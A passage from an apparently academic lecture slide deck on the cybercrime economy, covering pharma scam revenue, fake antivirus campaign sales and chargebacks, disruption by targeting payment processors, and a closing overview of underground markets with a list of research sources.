
Transaction Volume

Slide 133


New vs. Repeat Customers
Types of Products

Slide 134

Profit
Payments to affiliates
Pharma scams bring in a lot of revenue
… but are they actually making a profit?
Bulletproof hosting
Spammers and botnet operators

Slide 135

Fake Antivirus Software
Fake antivirus software is another common drop during drive-by attacks
Warning dialog looks legitimate at first glance…
OMG, look at all those nasty viruses!
Clicking here will prompt you to buy a subscription

Slide 136
Methodology
Researchers used dynamic analysis tools to identify URLs from fake AV software
Pointed to 21 unique servers hosting infrastructure for the scams
Researchers contacted the hosting providers and got them to take the servers down
Allowed researchers to image the hard drives :)
Data records purchases, returns, etc. for 3 fake AV campaigns
March 2008 – April 2010

Slide 137
Fake AV by the Numbers
Campaign | Subscriptions | Purchase Rate | Total Installs | Total Sales/ Conversion % | Revenue | Refunds/ Chargebacks | Net
AV1 (3 months) | 6 months - $49.95 | 34.8% | 8,403,008 | 189,342 (2.4%) | $11,303,494 | 5,669 1,544 | $10,862,492
 | 1 year – $59.95 | 32.9%
 | 2 year - $69.95 | 32.3%
AV2 (16 months) | 6 months - $49.95 | 61.9% | 6,624,508 | 137,209 (2.1%) | $5,046,508 | 11,681 3,024 | $4,103,735
 | 1 year - $69.95 | 13.5%
 | Lifetime - $89.95 | 24.6%
AV3 (30 months) | 1 year - $79.90 | 83.2% | 91,305,640 | 1,969,953 (2.2%) | $116,941,854 | 151,553 30,743 | $103,765,233
 | Lifetime - $99.90 | 16.8%
Each campaign paid out millions of dollars to affiliates (spammers) for acquiring traffic

Slide 138

Refunds and Chargebacks
The peaks tend to alternate, meaning the scammer tries to prevent too many chargebacks while offering minimum refunds
A company with too many chargebacks will be suspended by their payment processor
Known as a “trigger-level”
Thus, the scammer must allow some refunds to prevent chargebacks
However, offering refunds reduces profits
Refunds
Chargebacks

Slide 139

Intervention
What is the most effective infrastructure for law enforcement to go after in order to shut down affiliate scams?
Follow the money, shut down or blacklist merchant banks

Slide 140
Final Words

Slide 141
Scratching the Surface of the Underground
Zero-days
The competitive market for fresh exploits
Search Engine Optimization (SEO)
Attempt to push garbage results to the top of Google search
Click fraud and ad injection
Steal money from legitimate advertisers
Illicit cryptocurrency mining (Botcoin)
Steal CPU cycles from infected hosts to mint currency
CATPCHA-solving services
Employ real people to solve CAPTCHAs for a small fee
Crowdturfing
Employ real people to create fake accounts (Sybils or sock puppets)
Perform phone and email verification so accounts look legitimate

Slide 142
Don’t Believe the Hype
Evidence shows that the cybercrime market is large and profitable
However, it’s not as bad as some breathless commentators claim
The cybercrime underground is not a billion-dollar industry
Botnets almost never control tens of millions of hosts
Regardless of size, cybercrime is a huge problem due to asymmetry
Example: spam
Criminals may spend millions of dollars sending spam per year
Industry spends billions of dollars per year on spam defense mechanisms
An attacker can strike anywhere around the globe at any time
Barriers to entry are low, costs are easily offset by profits
Arrests are uncommon

Slide 143
Criminals vs. State-Sponsored Attackers
Our has focused on the criminal underground
Goal: make as much money as possible, as quickly and easily as possible
Thus, criminals tend to go after targets of opportunity
Gullible Internet users
Websites setup by novices
Small companies with limited IT resources
State-sponsored attacks are a completely different beast
Unlimited resources and time
Much higher level of technical skill
Patience to slowly and carefully penetrate hardened targets
Phishing → Spear phishing
Fake AV and Ransomware → Stealthy rootkits and BIOS-level attacks

Slide 144
Sources
Internet Explorer XML Buffer Overflow Exploit - https://www.exploit-db.com/exploits/7583/
To Catch a Ratter: Monitoring the Behavior of Amateur DarkComet RAT Operators in the Wild - https://people.eecs.berkeley.edu/~pearce/papers/rats_oakland_2017.pdf
Manufacturing Compromise: The Emergence of Exploit-as-a-Service - http://cseweb.ucsd.edu/~savage/papers/CCS12Exploit.pdf
Your Botnet is My Botnet: Analysis of a Botnet Takeover - https://www.cs.ucsb.edu/~vigna/publications/2009_stone-gross_cova_cavallaro_gilbert_szydlowski_kemmerer_kruegel_vigna_Torpig.pdf
Analysis of a Botnet Takeover - https://www.cs.ucsb.edu/~vigna/publications/2011_stone_cova_gilbert_kemmerer_kruegel_vigna_torpig.pdf
Conficker Working Group: Lessons Learned - http://www.confickerworkinggroup.org/wiki/uploads/Conficker_Working_Group_Lessons_Learned_17_June_2010_final.pdf

Slide 145
More Sources
An Inquiry into the Nature and Causes of the Wealth of Internet Miscreants - http://www.icir.org/vern/papers/miscreant-wealth.ccs07.pdf
Peek Inside A Professional Carding Shop, Brian Krebs - http://krebsonsecurity.com/2014/06/peek-inside-a-professional-carding-shop/
An Analysis of Underground Forums - http://cseweb.ucsd.edu/~voelker/pubs/forums-imc11.pdf
Spamalytics: An Empirical Analysis of Spam Marketing Conversion - http://cseweb.ucsd.edu/~savage/papers/CCS08Conversion.pdf
Spamcraft: An Inside Look At Spam Campaign Orchestration - http://cseweb.ucsd.edu/~savage/papers/LEET09.pdf
Click Trajectories: End-to-End Analysis of the Spam Value Chain - http://cseweb.ucsd.edu/~savage/papers/Oakland11.pdf
PharmaLeaks: Understanding the Business of Online Pharmaceutical Affiliate Programs - http://cseweb.ucsd.edu/~savage/papers/UsenixSec12.pdf
The Underground Economy of Fake Antivirus Software - https://www.cs.ucsb.edu/~vigna/publications/2011_stone_abman_kemmerer_kruegel_steigerwald_vigna_FakeAV.pdf

Slide 146
More Sources
Priceless: The Role of Payments in Abuse-advertised Goods - http://cseweb.ucsd.edu/~savage/papers/CCS12Priceless.pdf
Characterizing Large-Scale Click Fraud in ZeroAccess - http://cseweb.ucsd.edu/~voelker/pubs/za-ccs14.pdf
Serf and Turf: Crowdturfing for Fun and Profit - http://www.ccs.neu.edu/home/cbw/pdf/crowdturfing-www12.pdf
Dirty Jobs: The Role of Freelance Labor in Web Service Abuse - http://cseweb.ucsd.edu/~savage/papers/UsenixSec11-DJ.pdf
Follow the Green: Growth and Dynamics in Twitter Follower Markets - http://www.cs.ucsb.edu/~gangw/twitter_imc13.pdf
Dialing Back Abuse on Phone Verified Accounts - http://www.inwyrd.com/blog/wp-content/uploads/2014/08/ccs2014dialing.pdf

